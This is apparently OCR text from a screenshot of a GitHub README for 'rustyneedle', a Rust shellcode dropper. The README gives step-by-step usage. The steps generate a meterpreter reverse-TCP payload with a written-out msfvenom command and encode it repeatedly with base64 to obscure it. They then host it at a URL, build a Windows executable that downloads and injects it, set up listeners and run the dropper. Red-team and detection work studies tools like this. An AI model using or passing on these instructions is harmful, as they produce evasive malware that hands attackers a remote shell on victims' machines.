 Windows 11
GitHub - mttaggart/rustyneedle
Install Rust - Rust Programming
github.com/mttaggart/rustyneedle
Incognito
README
MIT license
Languages
Rust 68.9%
Python 31.1%
Usage
1. Create your shellcode however you like, be it with msfvenom or other tools. Export the raw shellcode file.
2. Use the encode.py script provided in this repository to create an encoded version of the shellcode.
python3 encode.py [SHELLCODE_FILE] [B64_ITERATIONS] [OUT_FILE]
Arguments
• SHELLCODE_FILE : raw shellcode file to encode
• B64_ITERATIONS : # of times to base64-encode the shellcode
• OUT_FILE : Resulting text file of the encoded shellcode. NOTE: this will be many times larger than the source!
• IGNORE_SSL : Ignores SSL/TLS errors.
Alternative usage
If you don't want to use the script, you can also encode raw shellcode from msfvenom . It would go something like
this:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=$LHOST LPORT=$LPORT -f raw | base64 -w 0 > note.t
# Pipe to base64 -w 0 as many times as you want to iterate the encoding
3. Edit the source code in src/main.rs to reflect the URL where the encoded shellcode will be hosted. Make sure
B64_TTERATIONS matches what you created with encode.py . If you wish to use remote injection, change the
PROCESS_NAME value as well.
4. Run cargo build --target x86_64-pc-windows-gnu --release . If building on Linux for Windows, make sure
you've added the Windows target triple with rustup target add x86_64-pc-windows-gnu .
5. Copy the resulting exe in target/x86_64-pc-windows-gnu/release/rustyneedle.exe wherever you like.
6. Set up any listeners, then execute the dropper!
Activate Windows
Go to Settings to activate Windows.
10:34 AM
12/27/2024